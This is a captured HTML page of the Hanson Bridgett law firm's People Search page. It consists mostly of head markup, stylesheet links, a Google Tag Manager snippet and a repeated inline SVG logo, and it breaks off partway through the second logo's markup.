

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/people-search?keyword=&page=1
body_size: 30998
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<link rel="canonical" href="https://www.hansonbridgett.com/people-search" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>People Search | Hanson Bridgett</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/views/css/views.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/facets/css/general.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/search_api_glossary/css/search_api_glossary.facet.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-people-search anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 